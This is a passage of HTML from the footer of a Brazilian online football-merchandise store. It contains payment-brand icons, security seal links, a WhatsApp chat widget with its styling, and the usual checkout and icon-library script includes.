                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><style>
  
  :root {
  
  --imagezap-background: url(//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #000000;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>

<div class="online-icon"></div>
<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
			<svg viewBox="0 0 32 32">
				<path d="M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z"/>
				<rect height="2" width="2" x="19" y="9"></rect>
				<rect height="2" width="2" x="14" y="9"></rect>
				<rect height="2" width="2" x="24" y="9"></rect>
				<path d="M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z"/>
			</svg>
          
          
          
			<div class="title"><span></span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, como posso ajudar?</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/https://contate.me/varaldotorcedoroficial">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="https://contate.me/varaldotorcedoroficial">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.aio.min.js?v=153237774793090323561747087564" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

